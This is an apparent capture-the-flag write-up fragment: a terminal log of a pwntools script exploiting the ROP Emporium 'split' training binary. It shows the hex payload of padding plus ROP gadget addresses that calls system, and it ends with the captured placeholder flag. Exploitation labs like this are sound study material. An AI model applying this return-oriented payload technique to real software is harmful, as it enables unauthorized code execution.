 audwc28@DESKTOP-8SF73V1:/mnt/c/Users/myPC/CTF-Writeup/online/pwn/ROP Emporium/split$ python3 solve.py DEBUG
[+] Starting local process './split' argv=[b'./split'] : pid 1425
/home/audwc28/.local/lib/python3.8/site-packages/pwnlib/tubes/tube.py:813: BytesWarning: Text is not bytes; assumin
g ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0x4c bytes:
    b'split by ROP Emporium\n'
    b'x86_64\n'
    b'\n'
    b'Contriving a reason to ask user for data...\n'
    b'> '
[DEBUG] Sent 0x40 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  c3 07 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000030  60 10 60 00  00 00 00 00  4b 07 40 00  00 00 00 00  │`·`·│····│K·@·│····│
    00000040
[*] Switching to interactive mode
[DEBUG] Received 0xb bytes:
    b'Thank you!\n'
Thank you!
[DEBUG] Received 0x22 bytes:
    b'ROPE{a_placeholder_32byte_flag!}\r\n'
[*] Got EOF while reading in interactive
$